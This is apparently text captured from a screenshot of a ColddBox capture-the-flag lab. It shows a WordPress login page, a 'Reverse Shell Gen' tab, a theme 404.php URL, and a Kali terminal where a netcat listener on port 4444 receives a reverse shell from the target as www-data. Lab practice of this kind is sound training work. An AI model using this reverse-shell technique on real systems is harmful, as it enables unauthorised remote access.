 ColddBox › Log In
Online - Reverse Shell Gen
History
http://192.168.166.239/wp-content/themes/twentyfifteen/404.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
user@kali: ~/Desktop
user@kali: ~/Desktop 121x24
┌──(user㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.213] from (UNKNOWN) [192.168.166.239] 42296
Linux ColddBox-Easy 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
15:34:10 up 2:32, 0 users, load average: 0.02, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
Username
Password
Remember Me
Log In